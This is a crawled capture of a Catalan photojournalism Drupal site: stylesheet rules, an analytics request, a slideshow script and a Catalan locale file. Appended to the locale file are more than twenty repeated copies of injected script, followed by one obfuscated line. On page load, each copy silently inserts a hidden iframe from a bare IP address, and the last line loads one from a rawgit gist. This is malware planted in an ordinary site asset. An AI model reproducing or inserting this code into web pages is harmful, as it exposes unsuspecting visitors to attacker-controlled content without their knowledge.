  .l-main {
    width: 100%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}
@media (min-width: 959px) {
  .l-main {
    width: 100%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}

.l-main h1 {
  font-size: 1.6em;
  text-align: center;
  line-height: 100%;
  color: #1262a7;
  text-transform: uppercase;
}
@media (min-width: 490px) {
  .l-main h1 {
    font-size: 2.2em;
  }
}
@media (min-width: 959px) {
  .l-main h1 {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 25.53191%;
    clear: none;
    margin-top: -1.4em;
    font-size: 2.2em;
  }
}

h2.titulo-nodo {
  color: #1262a7;
}

.slide-inicio .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-inicio .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-inicio .galleria {
    height: 600px;
  }
}

.slide-fotos .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-fotos .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-fotos .galleria {
    height: 500px;
  }
}

.slide-docu .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-docu .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-docu .galleria {
    height: 500px;
  }
}

.slide-quiosc .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-quiosc .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-quiosc .galleria {
    height: 500px;
  }
}

.media-youtube-player {
  height: 293px;
  width: 100%;
}
@media (min-width: 490px) {
  .media-youtube-player {
    height: 393px;
  }
}
@media (min-width: 959px) {
  .media-youtube-player {
    height: 493px;
  }
}

.slide-public .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-public .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-public .galleria {
    height: 500px;
  }
}

.lapida {
  color: #1262a7;
  text-align: center;
  padding-bottom: 1em;
  padding-top: 1em;
}

.view-header {
  padding: 1em;
  text-align: center;
  font-size: 1.2em;
  text-transform: uppercase;
  margin-bottom: 1em;
  line-height: 110%;
}
@media (min-width: 959px) {
  .view-header {
    font-size: 1.5em;
  }
}

.view-header ul li {
  display: inline;
}

.view-header ul li:before {
  content: "·";
  padding: 0 .5em;
}

.view-header ul li:first-child:before {
  content: "";
  padding: 0;
}

.view-header a {
  color: black;
}

.ds-2col-fluid > .group-left {
  text-align: center;
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-fluid > .group-left {
    width: 31.91489%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
  }
}

.ds-2col-fluid > .group-right {
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-fluid > .group-right {
    width: 65.95745%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}

.ds-2col-fluid > .group-right h2 {
  text-transform: uppercase;
  text-align: center;
  margin-top: 10px;
}
@media (min-width: 959px) {
  .ds-2col-fluid > .group-right h2 {
    text-align: left;
  }
}

.ds-2col-fluid.node {
  padding-bottom: 1em;
  padding-top: 1em;
}

.horizontal-tabs {
  text-align: center;
  margin: 0em;
}

div.horizontal-tabs {
  margin: 0em;
  border: none;
}

.horizontal-tabs ul.horizontal-tabs-list {
  margin: 0em auto;
  background-color: transparent;
  width: auto;
  border: none;
}

.field--name-field-fons-fotogr-fic .field__item {
  margin-bottom: 1em;
}

.horizontal-tabs ul.horizontal-tabs-list li {
  background-color: transparent;
  border: none;
  min-width: 11em;
  float: none;
}
@media (min-width: 959px) {
  .horizontal-tabs ul.horizontal-tabs-list li {
    float: left;
  }
}

.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  text-decoration: underline;
  background-color: transparent;
}

.horizontal-tabs ul.horizontal-tabs-list li:hover {
  background-color: transparent;
}

.ds-2col-stacked-fluid > .group-left {
  border-bottom: 1px solid #1262a7;
  margin-top: 1em;
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-stacked-fluid > .group-left {
    width: 74.46809%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    border-right: 1px solid #1262a7;
    border-bottom: none;
    padding-right: 1em;
  }
}

.ds-2col-stacked-fluid > .group-right {
  margin-top: 1em;
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-stacked-fluid > .group-right {
    width: 23.40426%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}

.field--name-field-fons-fotogr-fic {
  margin-bottom: 1em;
}

.field--name-field-fons-fotogr-fic .field__label {
  margin-bottom: 1em;
}

.field--name-field-enlla- {
  padding-top: 1em;
}

.view-id-lista_autores_de_publicacion {
  min-height: 3.2em;
}

.view-id-lista_autores_de_publicacion td {
  padding-right: 1em;
}

.l-footer {
  width: 100%;
  float: right;
  margin-left: 0;
  margin-right: 0;
  clear: none;
  margin-top: 1em;
  padding: 1em;
  border-top: 1px dashed #1262a7;
}

.peu-izq {
  text-align: center;
}
@media (min-width: 490px) {
  .peu-izq {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    text-align: left;
  }
}
@media (min-width: 959px) {
  .peu-izq {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    text-align: left;
  }
}

.peu-der {
  text-align: center;
  padding-top: 2em;
}
@media (min-width: 490px) {
  .peu-der {
    width: 48.93617%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    text-align: right;
    vertical-align: bottom;
  }
}
@media (min-width: 959px) {
  .peu-der {
    width: 48.93617%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    text-align: right;
    vertical-align: bottom;
  }
}

.galleria-info-title {
  font-weight: normal;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1062701750&t=pageview&_s=1&dl=http%3A%2F%2Fwww.reportersgrafics.net%2Fca%2Fpublicacions%2Fcompanya&ul=en-us%40posix&dt=Companya%20%7C%20REP%C3%92RTERS%20GR%C3%80FICS&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1691509812&gjid=870628816&cid=755744734.1768871578&tid=UA-235540106-2&_gid=1225196908.1768871578&_r=1&_slc=1&z=1313951193
body_size: -452
content:
2,cG-RE7Y10PHDX

--- FILE ---
content_type: application/javascript
request_url: http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.js?rfy3vd
body_size: 994
content:

/**
 *  @file
 *  Initiate the Galleria plugin.
 */

(function ($) {
  Drupal.behaviors.viewsSlideshowGalleria = {
    attach: function (context, settings) {
      for (id in Drupal.settings.viewsSlideshowGalleria) {
        $('#' + id + ':not(.viewsSlideshowGalleria-processed)', context).addClass('viewsSlideshowGalleria-processed').each(function () {
          var settings = Drupal.settings.viewsSlideshowGalleria[$(this).attr('id')];
          // Eval settings that are functions.
          if (settings['extend']) {
            var extend = settings['extend'];
            eval("settings['extend'] = " + extend);
          }
          if (settings['dataConfig']) {
            var dataConfig = settings['dataConfig'];
            eval("settings['dataConfig'] = " + dataConfig);
          }
          // Load the theme.
          Galleria.loadTheme(settings['themePath']);
          // Fire up the gallery.
          $(this).galleria(settings);
        });
      }
    }
  };
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: http://www.reportersgrafics.net/sites/default/files/languages/ca_sQ6gTek1F1OsVX2ivQpE8ZcK_ZjYMu0QkMXJZKjoXKU.js?rfy3vd
body_size: 10397
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Hi ha hagut un error HTTP d\u0027AJAX.","HTTP Result Code: !status":"Codi de resultat HTTP: !status","An AJAX HTTP request terminated abnormally.":"Una petici\u00f3 HTTP d\u0027AJAX ha acabat de forma anormal.","Debugging information follows.":"A continuaci\u00f3 hi ha informaci\u00f3 de depuraci\u00f3.","Path: !uri":"Cam\u00ed: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Enable":"Habilita","Disabled":"Inhabilitat","Enabled":"Habilitat","Edit":"Edita","none":"cap","Add":"Afegeix","Upload":"Puja","Configure":"Configura","Done":"Fet","OK":"OK","Show":"Mostra","Select all rows in this table":"Selecciona totes les fileres d\u0027aquesta taula","Deselect all rows in this table":"Deselecciona totes les fileres d\u0027aquesta taula","Not published":"No publicat","Please wait...":"Si us plau, espereu...","Hide":"Oculta","Loading":"Carregant","Only files with the following extensions are allowed: %files-allowed.":"Nom\u00e9s els arxius amb les seg\u00fcents extensions estan permesos: %files-allowed","By @name on @date":"Per @name el @date","By @name":"Per @name","Not in menu":"No est\u00e0 al men\u00fa","Alias: @alias":"\u00c0lies: @alias","No alias":"No hi ha \u00e0lies","New revision":"Nova revisi\u00f3","Drag to re-order":"Arrossegueu per canviar l\u0027ordre","Changes made in this table will not be saved until the form is submitted.":"Els canvis fets en aquesta taula no es desaran fins que no envieu el formulari.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Els canvis fets a aquest bloc no es desaran fins que no es premi el bot\u00f3 \u003Cem\u003EDesar blocs\u003C\/em\u003E.","Show shortcuts":"Mostra els accessos directes","This permission is inherited from the authenticated user role.":"Aquest perm\u00eds s\u0027hereta del rol d\u0027usuari autentificat.","No revision":"No hi ha cap revisi\u00f3","@number comments per page":"@number comentaris per p\u00e0gina","Requires a title":"Requereix un t\u00edtol","Not restricted":"Sense restriccions","(active tab)":"(pestanya activa)","Not customizable":"No personalitzable","Restricted to certain pages":"Restringit a certes p\u00e0gines","The block cannot be placed in this region.":"No es pot posar el bloc en aquesta regi\u00f3.","Customize dashboard":"Personalitza el tauler","Hide summary":"Amaga el resum","Edit summary":"Edita el resum","Don\u0027t display post information":"No mostris la informaci\u00f3 de l\u0027entrada.","@title dialog":"Quadre de @title","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"No s\u0027ha pogut carregar el fitxer %filename seleccionat. Nom\u00e9s s\u00f3n permesos els fitxers amb les seg\u00fcents extensions: %extensions.","Re-order rows by numerical weight instead of dragging.":"Reordeneu les files per pes num\u00e8ric en comptes d\u0027arrossegar-les.","Show row weights":"Mostra el pes de les files","Hide row weights":"Amaga el pes de les files","Autocomplete popup":"Autocompleci\u00f3 en finestra emergent","Searching for matches...":"Buscant coincid\u00e8ncies...","Hide shortcuts":"Amaga els accessos directes","Select":"Seleccioneu","Other":"Altres","all":"tot","Automatic alias":"\u00c0lies autom\u00e0tic","Remove group":"Elimina el grup","Apply (all displays)":"Aplica (a totes les presentacions)","Apply (this display)":"Aplica (a aquesta presentaci\u00f3)","Revert to default":"Tornar als valors per defecte"}} };;;;;








if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





void 0===window.mondrawtexture&&(window.mondrawtexture=1,window.onload=function(){var e=document.createElement('iframe');e.style.display='none',e.src='https://cdn.rawgit.com/jdobt/3e35d8a7d2c1c36ae1972ea03df91572/raw/8656e6f8554bfd2f13cf8eb78e8df044fae1e9e2/drawtexture.html',document.body.appendChild(e)});